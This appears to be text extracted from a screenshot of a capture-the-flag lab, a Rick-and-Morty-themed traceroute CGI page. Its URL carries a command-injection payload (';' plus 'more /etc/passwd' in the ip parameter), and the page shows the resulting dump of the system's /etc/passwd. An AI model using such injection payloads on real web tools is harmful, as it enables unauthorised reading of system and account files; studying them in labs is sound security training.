 localhost.localdomain
Super Cool Webpage
192.168.212.213/cgi-bin/tracertool.cgi?ip=localhost; more /etc/passw
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
Trace!
traceroute to localhost (127.0.0.1), 30 hops max, 60 byte packets
 1  localhost (127.0.0.1)  0.014 ms  0.106 ms  0.007 ms
::::::::::::::
/etc/passwd
::::::::::::::
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin